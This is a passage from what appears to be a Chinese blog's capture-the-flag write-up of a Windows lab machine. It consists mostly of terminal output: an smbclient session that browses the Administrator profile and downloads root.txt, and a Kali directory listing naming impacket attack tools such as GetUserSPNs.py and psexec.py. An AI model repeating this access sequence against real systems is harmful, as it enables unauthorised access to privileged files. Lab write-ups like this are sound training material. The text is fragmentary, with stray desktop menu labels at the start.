 回收站
文件系统
主文件夹
dayu
Firefox ESR
burpsuite
dayuactive
Desktop DR 0 Mon Jul 30 09:50:10 2018
Documents DR 0 Mon Jul 30 09:50:10 2018
Downloads DR 0 Mon Jul 30 09:50:27 2018
Favorites DR 0 Mon Jul 30 09:50:10 2018
Links DR 0 Mon Jul 30 09:50:10 2018
Local Settings DHS 0 Mon Jul 16 06:14:15 2018
Music DR 0 Mon Jul 30 09:50:10 2018
My Documents DHS 0 Mon Jul 16 06:14:15 2018
NetHood DHS 0 Mon Jul 16 06:14:15 2018
NTUSER.DAT AHS 524288 Mon Jul 30 13:21:29 2018
ntuser.dat.LOG1 AHS 262144 Thu Mar 12 10:32:23 2020
ntuser.dat.LOG2 AHS 0 Mon Jul 16 06:14:09 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf AHS 65536 Mon Jul 16 06:14:15 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms AHS 524288 Mon Jul 16 06:14:1
5 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms AHS 524288 Mon Jul 16 06:14:1
5 2018
ntuser.ini HS 20 Mon Jul 16 06:14:15 2018
Pictures DR 0 Mon Jul 30 09:50:10 2018
PrintHood DHS 0 Mon Jul 16 06:14:15 2018
Recent DHS 0 Mon Jul 16 06:14:15 2018
Saved Games DR 0 Mon Jul 30 09:50:10 2018
Searches DR 0 Mon Jul 30 09:50:10 2018
SendTo DHS 0 Mon Jul 16 06:14:15 2018
Start Menu DHS 0 Mon Jul 16 06:14:15 2018
Templates DHS 0 Mon Jul 16 06:14:15 2018
Videos DR 0 Mon Jul 30 09:50:10 2018
10459647 blocks of size 4096. 4923718 blocks available
smb: \Administrator\> cd Desktop
smb: \Administrator\Desktop\> ls
. DR 0 Mon Jul 30 09:50:10 2018
.. DR 0 Mon Jul 30 09:50:10 2018
desktop.ini AHS 282 Mon Jul 30 09:50:10 2018
root.txt A 34 Sat Jul 21 11:06:07 2018
10459647 blocks of size 4096. 4923718 blocks available
smb: \Administrator\Desktop\> get root.txt
getting file \Administrator\Desktop\root.txt of size 34 as root.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \Administrator\Desktop\> exit
root@kali:~/Desktop/dayuactive# ls
445.txt dayu.txt GetADUsers.py GetUserSPNs.py psexec.py root.txt user.txt
root@kali:~/Desktop/dayuactive# cat root.txt
708b
root@kali:~/Desktop/dayuactive#
大余安全
https://blog.csdn.net/qq_34801745